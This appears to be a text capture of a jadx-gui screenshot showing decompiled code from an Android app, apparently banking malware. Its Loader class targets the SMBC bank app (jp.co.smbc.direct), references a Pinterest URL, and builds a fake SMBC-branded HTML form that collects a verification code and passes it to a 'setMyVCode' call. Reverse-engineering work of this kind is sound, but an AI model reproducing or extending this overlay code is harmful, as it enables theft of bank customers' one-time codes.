 *1bmurb1 - jadx-gui
File View Navigation Tools Help
c.a
com
v.a.a
w.a.a
a
b
c
d
e
f
g
h
i
j
k
l
Loader
m
MainActivity
MainApplication
MainService
MyReceiver
MyReceiver2
n
o
p
PhoneActivity
q
r
s
t
Issues: 117 warnings
MainActivity PhoneActivity p o n m Loader
3943 Loader.this.g.f("setMyVCode", new String[]{f}).h(new a(), b.f405a);
3944 }
3945 }
3946 eVar.r("text/html;charset=UTF-8");
3947 eVar.o("");
3948 }
3949 }
3950
3951 public Loader() {
3952 List<c> e2;
3953 e2 = d.h.k.e(new c("jp.co.smbc.direct", "https://www.pinterest.com/emeraldquinn4090/", "【SMBC】お客様がご利用の三井
3954 this.t = e2;
3955 this.u = "";
3956 this.v = "";
3957 this.w = com.t.f();
3958 this.y = new HashMap<>();
3959 this.C = "\n body {\n font-family: Roboto-Regular, HelveticaNeue, Arial, sans-serif;\n }
3960 String str = "\n<head>\n <title></title>\n <meta http-equiv=\"content-type\" content=\"text/html; charset=U
3961 this.D = str;
3962 this.E = "\n<!DOCTYPE html>\n<html>\n" + str + "\n<script>" + com.j.h() + "</script>\n" + com.j.j() + "\n<body>\n
3963 StringBuilder sb = new StringBuilder();
3964 sb.append("\n<!DOCTYPE html>\n<html>\n");
3965 sb.append(str);
3966 sb.append("\n<body>\n\n<script>\n function onValidate(name, date) {\n return true\n }\n</script>\n\n
3967 sb.append(com.t.e(7));
3968 sb.append("</span>\n </div>\n</div>\n<div class=\"appbarb\"></div>\n<h3 style=\"margin-left:16px\">%%ACCOUNT%%
3969 sb.append(com.t.e(11));
3970 sb.append(":</label>\n <div class=\"cont\">\n <input id=\"vcode\" name=\"vcode\" autocomplete=\
3971 sb.append(com.t.e(11));
3972 sb.append("\">\n </div>\n <div class=\"cont btn-cont\">\n <button class=\"submit\" type=
3973 sb.append(com.t.e(4));
3974 sb.append("</button>\n </div>\n </form>\n</div>\n</body>\n\n</html>\n ");
3975 this.F = sb.toString();
3976 }
3977
Code Smali Simple Fallback Split view
1:27 PM
9/5/2022
1